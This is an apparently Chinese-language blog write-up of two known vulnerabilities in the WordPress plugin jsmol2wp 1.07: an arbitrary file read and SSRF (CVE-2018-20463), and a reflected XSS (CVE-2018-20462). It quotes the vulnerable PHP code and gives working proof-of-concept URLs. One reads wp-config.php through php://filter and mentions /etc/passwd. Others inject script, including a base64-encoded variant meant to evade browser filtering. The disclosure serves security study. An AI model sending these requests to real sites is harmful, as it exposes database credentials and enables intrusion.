Version: 1.07
Link: https://wordpress.org/plugins/jsmol2wp/
一个简单的任意文件读取和XSS漏洞
任意文件读取&SSRF(CVE-2018-20463)
/wp-content/plugins/jsmol2wp/php/jsmol.php 137行1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20} else if ($call == "getRawDataFromDatabase") {
$isBinary = (strpos(".gz", $query) >= 0);
if ($database != "_")
$query = $database.$query;
if (strpos($query, '://') == 0) {
$output = "";
} else if (strpos($query, '?POST?') > 0) {
list($query,$data) = explode('?POST?', $query, 2);
$context = stream_context_create(array('http' => array(
'method' => 'POST',
'header' => 'Content-Type: application/x-www-form-urlencoded',
'content' => $data))
);
$output = file_get_contents($query, false, $context);
} else {
$output = file_get_contents($query);
if ($test != "") {
$output = $query."<br>".$output;
}
}
file_get_contents 的参数$query直接可控
需要注意的是$query中要有://
故用php://filter来读取
当然也可以用file:///etc/passwd来直接读绝对路径
POC:1
2
3
4http://localhost/wp-content/plugins/jsmol2wp/php/jsmol.php
?isform=true
&call=getRawDataFromDatabase
&query=php://filter/resource=../../../../wp-config.php

很明显,这里也是一个简易的SSRF
反射型XSS(CVE-2018-20462)
有意思的是这里的payload可以用BASE64编码一下,这样就可以绕过游览器过滤/wp-content/plugins/jsmol2wp/php/jsmol.php 157行1
2
3
4
5
6
7
8} else if ($call == "saveFile") {
$imagedata = $_REQUEST["data"];//getValueSimple($values, "data", ""); don't want to convert " to _ here
$filename = getValueSimple($values, "filename", "");
$contentType = getValueSimple($values, "mimetype", "application/octet-stream");
if ($encoding == "base64") {
$imagedata = base64_decode($imagedata);
$encoding = "";
}
POC:1
2
3
4
5http://localhost/wp-content/plugins/jsmol2wp/php/jsmol.php
?isform=true
&call=saveFile
&data=<script>alert(/xss/)</script>
&mimetype=text/html; charset=utf-8
使用Base641
2
3
4
5
6http://localhost/wp-content/plugins/jsmol2wp/php/jsmol.php
?isform=true
&call=saveFile
&data=PHNjcmlwdD5hbGVydCgveHNzLyk8L3NjcmlwdD4=
&mimetype=text/html; charset=utf-8
&encoding=base64